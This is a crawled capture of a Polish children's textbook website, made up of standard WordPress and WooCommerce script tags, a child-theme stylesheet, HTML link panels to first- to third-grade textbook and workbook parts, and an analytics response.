var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://elementarz.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_61e716d62bbac03c8dda04e00e58a158","fragment_name":"wc_fragments_61e716d62bbac03c8dda04e00e58a158","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://elementarz.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://elementarz.org/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=2.12.1' id='nsc_bar_nice-cookie-consent_js-js'></script>
<script type='text/javascript' id='nsc_bar_nice-cookie-consent_js-js-after'>
window.addEventListener("load",function(){window.cookieconsent.initialise({
    "content": {
        "deny": "Odrzuć",
        "dismiss": "Rozumiem",
        "allow": "Zezwól",
        "link": "Czytaj więcej",
        "href": "https:\/\/elementarz.org\/polityka-prywatnosci\/",
        "message": "Ta strona korzysta z plików cookie, aby zapewnić najlepszą jakość korzystania z naszej witryny.",
        "policy": "Ustawienia ciasteczek",
        "close": "x",
        "savesettings": "Zapisz ustawienia",
        "target": "_blank",
        "linksecond": "Just another Link",
        "hrefsecond": "https:\/\/yourdomain\/anotherLink"
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "#D7620E",
            "text": "#fff"
        },
        "button": {
            "background": "#fff",
            "text": "#D7620E",
            "border": ""
        },
        "switches": {
            "background": "",
            "backgroundChecked": "",
            "switch": "",
            "text": ""
        }
    },
    "position": "bottom-left",
    "theme": "block",
    "cookietypes": [
        {
            "label": "Technical",
            "checked": "checked",
            "disabled": "disabled",
            "cookie_suffix": "tech"
        },
        {
            "label": "Marketing",
            "checked": "",
            "disabled": "",
            "cookie_suffix": "marketing"
        }
    ],
    "revokable": "1",
    "improveBannerLoadingSpeed": "0",
    "container": "",
    "customizedFont": ""
})});
</script>
<script type='text/javascript' src='https://elementarz.org/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://elementarz.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676550424' id='akismet-frontend-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.9.3',blog:'145685567',post:'804',tz:'2',srv:'elementarz.org'} ]);
	_stq.push([ 'clickTrackerInit', '145685567', '804' ]);
</script>

<script>
    jQuery(document).ready(function ($) {
        var $toggleBtns = $('.toggle-price-btn button');
        var $orderAsInput = $('[name="order_product_as"]');
        var $orderTypeToggleForm = $('.change_order_type');

        $toggleBtns.on('click', function (e) {
            e.preventDefault();
            var $selection = $(this).attr('data-type');
            $orderAsInput.val($selection);
            $orderTypeToggleForm[0].submit();
        });
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://elementarz.org/wp-content/themes/lt_app_showcase-child/style.css?ver=2.0.10
body_size: 2871
content:
/*

Theme Name: LT App Showcase

Theme URI: http: //ltheme.com

Description: This is child theme of Layerswp

Author: L.THEME

Author URI: http://ltheme.com

Template: layerswp

Version: 1.0

*/

@import url("../layerswp/style.css");

@media (max-width: 480px) {

}

@media (max-width: 767px) {

	.lt-footer-right {

        float: left!important;

        position: static!important;

        text-align: left!important;

        width: 100%!important;

    }

    .lt-footer-left {

        width: 100%!important;

    }

    .lt-contact form p:nth-child(2),

	.lt-contact form p:nth-child(3),

	.lt-contact form p:nth-child(4) {

		width: 100%!important;

		margin-right: 0!important;

	}

	.nt-blog li {

		margin-right: 0!important;

		width: 100%!important;

	}

	.lt-sumit-cv h3 {

		text-align: left!important;

	}

	.lt-works .layers-masonry-column .media-image,

	.lt-works .layers-masonry-column .media-body {

		width: 100%!important;

	}

}

@media only screen and (min-width: 769px) {

	.header-site .container {

   		 padding: 25px 20px!important;
border-bottom: 1px solid #DE8C5F;
margin-bottom: 15px;

	}

}

@media (min-width: 768px) and (max-width: 980px) {

	.header-site .nav-horizontal li a {

		font-size: 12px!important;

		padding: 0 5px !important;

	}

	.header-site .nav-horizontal li  {

		margin: 0 2px !important;

	}

	.lt-sumit-cv .text-left {

		text-align: center;

	}

	.lt-sumit-cv .text-right {

		text-align: center;

	}

	.lt-sumit-cv .column.span-3  {

		width: 100%

	}

	.lt-contact .push-bottom-medium {

		padding: 0px!important;
border-bottom: 1px solid #DE8C5F;

	}

	.lt-sumit-cv h3 {

		text-align: center!important;

	}

	.lt-sumit-cv .text-left {

		text-align: center!important;

	}

	.lt-sumit-cv .column.span-7 {

		width: 100%!important;

	}

	.lt-intro-content .layers-masonry-column,

	.lt-works .layers-masonry-column .media-image,

	.lt-works .layers-masonry-column .media-body {

		width: 100%!important;

	}

}

@media (max-width: 980px) {

	.lt-contact .wpcf7-form p {

		text-align: center;

	}

	.lt-contact .wpcf7-textarea {

		float: none!important;

	}

	.lt-contact .section-title .heading {

		text-align: center;

	}

	.lt-works .media-body {

		padding-top: 40px!important;

	}

	.lt-contact .wpcf7-form {

		margin: 0 20px;

	}  

}

/****Header********/

.container {

	max-width: 1170px;

}

.header-site, .header-site.header-sticky {

   background: #DE8C5F;

	border-radius: 5px;

	color: #fff!important;

	padding: 0px 15px;

}

.header-site .nav-horizontal > ul > li > a {

    padding: 5px 20px;

    font-weight: 500;

}

.header-site .nav-horizontal li.current-menu-item a,

.header-site .nav-horizontal li a:hover,

.header-site .nav-horizontal li.current-menu-parent a {

	background: #D7620E;

	border-radius: 5px;

	color: #fff!important;

}

.header-site .nav-horizontal li ul li.current-menu-item a {

    color: #DE8C5F!important;

}

.header-site .nav-horizontal li ul li.current-menu-item a:hover {

    color: #fff!important;

}

.header-site .nav-horizontal li a {

    color: #000;

    display: block;

    font-size: 16px;

	padding:0px 10px;

    text-align: center;

    font-weight: 300;

}

.header-site .sub-menu {

	background: #fff!important;

	padding: 10px;

	border:2px solid #fff!important;

}

.header-site .nav li a:hover {

    background-color: #DE8C5F!important;

    color: #fff!important;

}

.header-site .nav li:hover > .sub-menu{

        visibility: visible;

        opacity: 1;

        top: 50px!important;

}

.header-site .sub-menu li a {

    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

    color: #000!important;

    display: block;

    padding: 10px!important;

    text-align: left;

    text-transform:capitalize;

    border-radius: 0%!important;

    background: none!important;

}

.header-site .sub-menu .menu-item a {

	color: #333!important;

}

.header-site .sub-menu .menu-item {

	background: none!important;

}

.header-site .sub-menu li {

	background:#fff!important;

}

.button {

	font-weight: 500!important;

}

/***Slider***/

.lt-slider .heading {

	font-weight: normal;

	color: #fff;

	text-transform: uppercase;

}

.lt-slider .section-title {

	padding: 0px 0px 0px 25px;

}

.lt-slider .section-title.large .heading {

	background: #3d449a;

	font-size: 30px;

	font-weight: 300;

	line-height: 50px;

	padding: 10px;

}

 .lt-slider h2 {

	background: #5aaddd;

	font-size: 18px;

	font-weight: 300;

	text-transform: uppercase;

	padding: 10px;

	color: #fff!important;

	margin: 45px 0 35px;

}

 .lt-slider h3 {

	background: #5aaddd!important;

	font-size: 26px;

	font-weight: 300;

	text-transform: uppercase;

	padding: 10px;

	color: #fff!important;

}

.lt-slider .button{

	background: rgba(0, 0, 0, 0) url("img/app_store.png") no-repeat scroll left top;

	background-color: none!important;

	color: #fff;

	font-size: 2px;

    padding: 29px 90px;

}

.lt-slider .button:hover {

	background-color: none!important;

}

/*******Apps********/

.lt-apps .layers-masonry-column span {

	font-size: 50px!important;

	position: relative;

	width: 100px!important;

	height: 100px!important;

	padding-top: 12px;

}

.lt-apps .layers-masonry-column h5 {

	font-size: 24px;

	font-weight: 700;

}

.lt-apps .layers-masonry-column a {

	background: none!important;

	color: #5aaddd!important;

	font-weight: 300;

}

.lt-apps .layers-masonry-column span:after {

    content: "";

    top: 0;

    left: 0;

    right: 0;

    margin: 0;

    position: absolute;

    display: inline-block; 

    width: 100px; 

    height: 100px;

    border-width: 50px;

    border-color: rgba(0,0,0,0);

    border-style: dashed;

    border-radius: 100%;

    -moz-border-radius: 100%;

    -webkit-border-radius: 100%;

    

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    

    -webkit-transition: 0.7s ease;

    -moz-transition: 0.7s ease;

    -ms-transition: 0.7s ease;

    -o-transition: 0.7s ease;

    transition: 0.7s ease;

}

.lt-apps .layers-masonry-column:hover span:after {

    border-width: 0;

    border-color: rgba(0, 0, 0, 0.5);

}

/***Intro Content***/

.lt-intro-content h3 {

	 text-transform: uppercase;

	 font-size: 16px;

	 color: #000;

	 font-weight: 700!important;

}

.lt-intro-content p {

 margin-bottom: 20px;

}

/***Team***/

.

.section-title .heading {

    font-weight: 700!important;

    font-size: 24px!important;

    padding: 5px 10px!important;

    line-height: 24px!important;

    text-transform: uppercase;

    border-left: 10px solid #5aaddd!important;

}

.lt-team-member .media:hover img {

	cursor: pointer;

	opacity: 0.7;

	-webkit-transition: all 0.7s ease-out;

	-moz-transition: all 0.7s ease-out;

	-ms-transition: all 0.7s ease-out;

	-o-transition: all 0.7s ease-out;

	transition: all 0.7s ease-out;

}

.lt-team-member h5.heading {

      font-weight: 700!important;

      text-align: left;

}

.lt-team-member div.designation {

      font-size: 14px !important;

      text-align: left;

}

.lt-team-member .team-social {

      text-align: left!important;

}

/*** Sumit Cv ***/

.lt-sumit-cv h3 {

	color: #fff;

	text-transform: uppercase;

	font-size: 17px;

	padding-top:23px;

        font-weight: 700;	

}

.lt-sumit-cv .button {

	font-size: 16px;

	background: #5aaddd!important;

	text-transform: uppercase;

	border-color: #e82e2b;

	color: #fff;

	padding: 10px 25px;

	font-weight: 300;

}

.lt-sumit-cv .button:hover {

	background: #e61c19;

}

/***Work***/

.lt-works .layers-masonry-column {

	background-attachment: fixed!important;

}

.lt-core-work {

    font-weight: 500;

    font-size: 13px;

    color: #fff;

    padding-right: 10px;

}

.lt-core-work h3 {

    font-weight: 700;

    font-size: 16px;

    color: #fff;

    margin-bottom: 50px;

    text-transform: uppercase;

}

.lt-core-work p {

	font-size: 14px;

	padding: 0;	

}

.lt-works .media-body {

	padding: 70px 0px 70px 0px;

}

.lt-works .button {

	background-color: #5aaddd;

    border-color: #e82e2b;

    border: medium none !important;

    border-radius: 0 !important;

    font-size: 16px;

    font-weight: 300;

    padding: 12px 45px;

    text-shadow: none;

    margin-top: 40px!important;

    text-transform: uppercase;

}

/***Client***/

.lt-client .section-title h3 {

    font-weight: 500;

    font-size: 16px;

    color: #000;

    text-transform: uppercase;

    cursor: pointer;

}

.lt-client .media:hover img {

	cursor: pointer;

	opacity: 0.7;

	-webkit-transition: all 0.7s ease-out;

	-moz-transition: all 0.7s ease-out;

	-ms-transition: all 0.7s ease-out;

	-o-transition: all 0.7s ease-out;

	transition: all 0.7s ease-out;

}

.lt-client .layers-masonry-column .media {

	padding: 0!important;

}

.lt-client .owl-controls {

	display: none;

}

/*******BLOG********/

.category-blog .section-title h1 {

    padding-bottom: 8px!important;

}

.category-blog .section-title h1 a {

    font-size: 22px!important;

}

.category-blog .title-container .title {

    padding: 1% 20px!important;


}

.wrapper-content>.rpwwt-widget {

    padding: 50px 0;

    float: left;

    width: 100%!important;

    max-width: 100%!important;

    margin-bottom: 0!important;

    color: #999;

}

.nt-blog .section-title h4 {

    text-transform: uppercase;

    text-align: left;

}

.nt-blog .rpwwt-post-title {

    text-transform: uppercase;

    font-size: 18px;

    font-weight: 700;

    color: #5aaddd!important;

}

.nt-blog li {

    width: 33%;

    float: left;

    margin-left: 0.5%!important;

}

.nt-blog .rpwwt-post-date {

	font-style: italic;

}

.nt-blog li:first-child {

    margin-left: 0!important;

}

.nt-blog span {

    text-transform: capitalize;

    font-weight: 700;

}

.nt-blog li a:hover {

    text-decoration: none;

}

.nt-blog img {

    max-width: 100%!important;

}

.nt-blog ul li:hover .rpwwt-post-title {

    color: #5aaddd!important

}

/*************Bottom*******************/

.lt-bottom-1  h5 {

	text-transform: capitalize;

	font-size: 16px;

	font-weight: 500;

	color: #000!important;

}

.lt-bottom-1 ul li a {

	color: #5aaddd;

	font-size: 14px;

}

.lt-tag h5 {

	text-transform: capitalize;

	font-size: 16px;

	font-weight: 500;

	color: #000!important;

}

.lt-tag .tagcloud a {

    background: transparent;

    border: 1px solid #999;

    padding: 4px 10px;

    float: left;

    display: block;

    color: #333;

    font-size: 14px !important;

    margin: 2px;

}

.lt-bottom-3  h5 {

	text-transform: capitalize;

	font-size: 16px;

	font-weight: 500;

	color: #000!important;

}

.lt-bottom-3  a {

	text-transform: capitalize;

	font-size: 14px;

	color: #5aaddd;

}

.lt-bottom-3  p {

	line-height: 30px;

}

.lt-bottom-4  h5 {

	text-transform: capitalize;

	font-size: 16px;

	font-weight: 500;

	color: #000!important;

}

.lt-bottom-4  a {

	text-transform: capitalize;

	font-size: 14px;

	color: #5aaddd;

}

/*****FOOTER***************/

#footer {

    padding-bottom: 0;

}

#footer .content {

    padding-left: 0;

    padding-right: 0;

    padding-bottom: 0;

}

#footer .copyright {

   background: #2b2b2b;

   color: #fff;

   padding: 30px 0;

   border-top: 0;

}

.copyright .span-6 {

    width: 1170px;

    margin: 0 auto;

    float: inherit;

    padding-left: 10px;

    padding-right: 10px;

}

#footer>div>div:nth-child(1) {

    max-width: 1170px;

    margin: 0 auto;

    padding: 50px 10px;

}

.lt-footer-right {

    float: right;

    position: absolute;

    right: 0;

    text-align: right;

    top: 0;

    width: 50%;

}

.lt-footer-left {

    width: 50%;

}

.lt-footer-right a,

.lt-footer-left a {

    color: #e8e84c!important;

}

#footer .section-nav-title {

    text-transform: uppercase;

    font-weight: 600;

}

#footer .section-nav-title {

    border-left: 10px solid #5aaddd!important;

    padding-left: 10px;

}

/*** Contact ***/

.lt-contact {

	padding-bottom: 20px;

}

.lt-contact .wpcf7-form p {

	font-size: 16px;

	font-weight: 300;

	text-transform: capitalize;

}

.lt-contact .wpcf7-form-control.wpcf7-submit {

	color: 12px;

	text-transform: uppercase;

	padding: 12px 45px;

}

.lt-contact form p:nth-child(2),

.lt-contact form p:nth-child(3),

.lt-contact form p:nth-child(4) {

	width: 32%;

	margin-right: 2%;

	float: left;

}

.lt-contact form p:nth-child(2) span input,

.lt-contact form p:nth-child(3) span input,

.lt-contact form p:nth-child(4) span input {

	width: 100%;

	max-width: 100%;

}

.lt-contact form p:nth-child(4) {

	margin-right: 0;

}

.lt-contact form p .your-message textarea {

	width: 100%;

	max-width: 100%;

}

.lt-contact-us {

	padding: 50px 0;

}

.lt-contact-us .wpcf7-form input {

    -moz-appearance: none;

    max-width: 100%!important;

}

.lt-contact-us textarea {

    max-width: 100%!important;

}

.lt-contact-us .wpcf7-submit  {

    padding: 10px 40px!important;

    font-size: 15px!important;

    font-weight: 300!important;

    text-transform: uppercase;

}

.lt-contact-us .wpcf7-form p {

   font-weight: 500!important;

}

.wpcf7-submit {

    background: #5aaddd!important;

}

.created-using-layers {

	display: none;

}

/*** Portfolio ***/

.lt-portfolio {

    clear: left;

}

.lt-portfolio .section-title {

    padding: 0 10%;

}

.lt-portfolio .layers-masonry-column {

    float: left;

}

.lt-portfolio .portfolio-item .featured-image {

	padding: 10px!important;

}

.lt-portfolio  .portfolio-hover.style2 {

    background: rgba(41, 41, 41, 0.8) none repeat scroll 0 0!important;

}

.title-container .title {

border-bottom: 1px solid #DE8C5F;
max-width: 1170px;

}




--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://elementarz.org/?custom-css=07087da49a
body_size: 1001
content:
<div id="pl-4700" class="panel-layout"><div id="pg-4700-0" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right"><div id="pgc-4700-0-0" class="panel-grid-cell" data-weight="0.33333333333333"><div id="panel-4700-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Klasa I</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasz-elementarz-nauczanie-zintegrowane-klasa-i-cz-1/">Nauczanie zintegrowane klasa I cz. 1 - jesień</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasz-elementarz-nauczanie-zintegrowane-klasa-1-cz-ii/">Nauczanie zintegrowane klasa I cz. 2 - zima</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/nauczanie-zintegrowane-klasa-1-cz-3-wiosna/">Nauczanie zintegrowane klasa I cz. 3 – wiosna</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/nauczanie-zintegrowane-klasa-1-cz-iv-lato/">Nauczanie zintegrowane klasa I cz. 4 - lato</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasz-elementarz-matematyka-klasa-i-cz-1/">Matematyka klasa I cz. I - jesień</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasz-elementarz-matematyka-klasa-1-cz-ii-zima/">Matematyka klasa I cz. 2 - zima</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/matematyka-klasa-1-cz-iii-wiosna/">Matematyka klasa I cz. 3 - wiosna</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/matematyka-klasa-1-cz-iv-lato/">Matematyka klasa I cz. 4 - lato</a></p>
<p>&nbsp;</p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="https://elementarz.org/cwiczenia-zintegrowane-i-cz-1/" target="_blank" rel="noopener noreferrer">Ćwiczenia zintegrowane klasa I cz. 1</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="https://elementarz.org/cwiczenia-matematyka-i-cz-1/" target="_blank" rel="noopener noreferrer">Ćwiczenia matematyka klasa I cz. 1</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="https://elementarz.org/cwiczenia-matematyka-i-cz-2-3/" target="_blank" rel="noopener noreferrer">Ćwiczenia matematyka klasa I cz. 2</a></p>
</div>
</div></div></div><div id="pgc-4700-0-1" class="panel-grid-cell" data-weight="0.33333333333333"><div id="panel-4700-0-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Klasa II</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/nauczanie-zintegrowane-klasa-ii-cz-1a/">Nauczanie zintegrowane klasa II cz. 1A</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/nauczanie-zintegrowane-klasa-ii-cz-1b/">Nauczanie zintegrowane klasa II cz. 1B</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/nauczanie-zintegrowane-klasa-ii-cz-2/">Nauczanie zintegrowane klasa II cz. 2</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/nauczanie-zintegrowane-klasa-ii-cz-3/">Nauczanie zintegrowane klasa II cz. 3</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/nauczanie-zintegrowane-klasa-ii-cz-4/">Nauczanie zintegrowane klasa II cz. 4</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/matematyka-ii-cz-1/">Matematyka klasa II cz. 1</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/matematyka-klasa-ii-cz-2/">Matematyka klasa II cz. 2</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="https://elementarz.org/matematyka-klasa-ii-cz-3/">Matematyka klasa II cz. 3</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/matematyka-klasa-ii-cz-4/">Matematyka klasa II cz. 4</a></p>
<p>&nbsp;</p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="https://elementarz.org/cwiczenia-zintegrowane-ii-cz-1/" target="_blank" rel="noopener noreferrer">Ćwiczenia zintegrowane klasa II cz. 1</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="https://elementarz.org/cwiczenia-zintegrowane-ii-cz-2/" target="_blank" rel="noopener noreferrer">Ćwiczenia zintegrowane klasa II cz. 2</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="https://elementarz.org/cwiczenia-matematyka-ii-cz-1/" target="_blank" rel="noopener noreferrer">Ćwiczenia matematyka klasa II cz. 1</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="https://elementarz.org/cwiczenia-matematyka-ii-cz-2/" target="_blank" rel="noopener noreferrer">Ćwiczenia matematyka klasa II cz. 2</a></p>
</div>
</div></div></div><div id="pgc-4700-0-2" class="panel-grid-cell" data-weight="0.33333333333333"><div id="panel-4700-0-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Klasa III</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasza-szkola-nauczanie-zintegrowane-klasa-iii-cz-1a/">Nauczanie zintegrowane klasa III cz. 1A</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasza-szkola-nauczanie-zintegrowane-klasa-iii-cz-1b/">Nauczanie zintegrowane klasa III cz. 1B</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasza-szkola-nauczanie-zintegrowane-klasa-iii-cz-2/">Nauczanie zintegrowane klasa III cz. 2</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasza-szkola-nauczanie-zintegrowane-klasa-iii-cz-3a/">Nauczanie zintegrowane klasa III cz. 3A</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasz-elementarz-nauczanie-zintegrowane-klasa-iii-cz-3b/">Nauczanie zintegrowane klasa III cz. 3B</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasz-elementarz-nauczanie-zintegrowane-klasa-iii-cz-4/">Nauczanie zintegrowane klasa II cz. 4</a></p>
<p>&nbsp;</p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasza-szkola-matematyka-klasa-iii-cz-1/">Matematyka klasa III cz. 1</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasza-szkola-matematyka-klasa-iii-cz-2/">Matematyka klasa III cz. 2</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasza-szkola-matematyka-klasa-iii-cz-3/">Matematyka klasa III cz. 3</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="http://elementarz.org/my-i-nasza-szkola-matematyka-klasa-iii-cz-4/">Matematyka klasa III cz. 4</a></p>
<p>&nbsp;</p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="https://elementarz.org/cwiczenia-zintegrowane-iii-cz-1/" target="_blank" rel="noopener noreferrer">Ćwiczenia zintegrowane klasa III cz. 1</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="https://elementarz.org/cwiczenia-zintegrowane-iii-cz-2/" target="_blank" rel="noopener noreferrer">Ćwiczenia zintegrowane klasa III cz. 2</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="https://elementarz.org/cwiczenia-matematyka-iii-cz-1-3/" target="_blank" rel="noopener noreferrer">Ćwiczenia matematyka klasa III cz. 1</a></p>
<p><a style="background: #D7620E;border: 1px solid #D7620E;border-radius: 5px;color: #fff;text-decoration: none;padding: 5px" href="https://elementarz.org/cwiczenia-matematyka-iii-cz-2-2/">Ćwiczenia matematyka klasa III cz. 2</a></p>
</div>
</div></div></div></div></div>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1919164949&t=pageview&_s=1&dl=https%3A%2F%2Felementarz.org%2Felementarz-dla-wszystkich%2F&ul=en-us%40posix&dt=Elementarz%20dla%20wszystkich%20%E2%80%93%20My%20i%20nasz%20elementarz&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1890336075&gjid=839690849&cid=1422246983.1769041059&tid=UA-118263550-1&_gid=764330495.1769041059&_r=1&_slc=1&z=835523381
body_size: -450
content:
2,cG-XVH7NKE0LM